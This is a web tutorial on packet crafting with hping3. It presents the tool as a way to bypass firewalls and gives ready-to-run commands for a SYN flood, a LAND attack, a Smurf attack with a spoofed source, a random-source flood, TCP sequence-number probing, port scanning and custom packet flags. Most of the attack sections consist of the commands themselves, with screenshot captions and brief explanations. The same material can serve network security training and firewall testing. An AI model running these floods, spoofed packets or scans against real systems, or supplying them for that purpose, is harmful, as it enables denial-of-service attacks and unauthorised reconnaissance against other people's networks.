Packet Crafting
What is Packet Crafting?
When we talk about the packet crafting in network, it means that how we can bypass the filtration of any security device and customise the packets as you want. Here in this tutorial we are going to discuss about hping3 / Scapy tool, which mostly used for packet crafting. Packet crafting has following steps:
- Packet Assembly: Creation of Packets
- Packet Editing: Perform Modification of created packets
- Packet Replay: Captured series of Packets
- Packet Decoding: Analysis of network traffic generated during Packet replay
What kind of Packets Transmit in the network?
TCP, UDP, ICMP, DHCP and many more types of packets that transmit in the network communication.
Attacks that can be perform by hping3 Packet Crafting:
- Random Source Attack
- Smurf Attack
- LAND Attack
- SYN Flood Attack
- TCP Sequence Prediction or ISN Prediction Attack
Before going to actual attacks let’s have quick discussion about hping3 tool first and then Scapy-
Hping3:-
- A powerful packet crafting tool
- Customize any packet in any form
- Bypass the firewall rules
- Perform Port Scanning
- Exploit the TCP / IP stack known vulnerabilities
Before starting hping3, we should know about the hping3 switches. Run below command in the terminal to know about the switches.
- # hping3 –help
- # man hping3

Hping3 Help
Let’s start with attack scenarios;
- Port Scanning with hping3:
It’s simple to perform port scanning on any host through hping3. Here below is the command used to scan the host;
- # hping3 -S –scan 21-500 Target
- # hping3 -S -p 80 Target

Port scanning Method – 1

Port Scanning Method -2
- SYN Flood Attack:
SYN flood is also known as half-open attack. In this attack, attacker send multiple connection request to perform the distributed denial of service attack.
# hping3 -S -p 80 Target –flood

SYN-FLOOD Attack
- LAND Attack
This is a kind of DoS (Denial of Service) attack in which a packet is sent to a target machine with the same address (Source Address and destination address same).
# hping3 -S -p 80 127.0.0.1 -a 127.0.0.1

Spoof Source Address / Smurf Attack
- SMURF Attack:
This is a kind of DDoS attack in which spoofed source address send a large amount of ICMP packets to target address. It uses a victim address as a source address to send / broadcast the multiple ICMP ping request.
# hping3 –icmp –flood 127.0.0.1 -a 127.0.0.1
Run the following above command check the response in the wireshark that multiple spoofed ICMP packets are sent in just second and perform a flood on the destination server.

ICMP Smurf Attack
- Random Source Attack
In this attack, an attacker can send a multiple random packets with different source address to the target machine, which may cause the Distributed denial of service attack. It is difficult to identify the actual source address after an incident occur.
Output is highlight in the packet analyser tool (Wireshark)
# hping3 -S -p 80 Target –flood –rand-source

Random Address Attack
6. TCP Sequence Prediction Attack (ISN Prediction)
When a packet is send or received from client to server, usually each packet contain a sequence number, which help to keep tracking of received and acknowledged data packets. Sometimes attacker exploit the sequence number of TCP packets and to commit attacked to perform malicious activities.
The aim of this attack is to predict the sequence number used to identify the packets in a TCP connection, which can be used to counterfeit packets. Below is the command to identify the sequence number of a TCP Packets.
# hping3 -S -p 80 -Q 127.0.0.1

TCP Sequence Prediction Attack
Some Useful Techniques to preform firewall analysis OR Customise the Packets as per the attack Plan.
ICMP Packets Customisation:
- hping3 –icmp /-1 Target (Simple ICMP Echo Request)
- hping3 –icmp -c 8 -V Target (Packets Count and Verbose)
- hping3 –icmp -c 4 -d 300 Target (data is send with 300 bytes of data)
- hping3 –icmp -c 4 -t 56 Target (set TTL value of 56)
- hping3 –icmp -t 56 -c 5 –mtu 8 -d 300 -V –tos –frag 32 Target
Customizing SYN Packet:
- hping3 -S -p 80 Target (Sending SYN packet on port 80)
- hping3 -S -p 80 -s 1234 –k Target (Sending SYN packet on port 80 from port 1234)
- hping3 -S -p ++21 Target (Incrementing Destination Port by 1 after each sent packet)
Setting Different Flags:
- hping3 -p 80 -s 1234 -F Target
- hping3 -p 80 -s 1234 -A Target
- hping3 -p 80 -s 1234 -FUP -d 200 Target
- hping3 -p 80 -s 1234 -Y –mtu 8 Target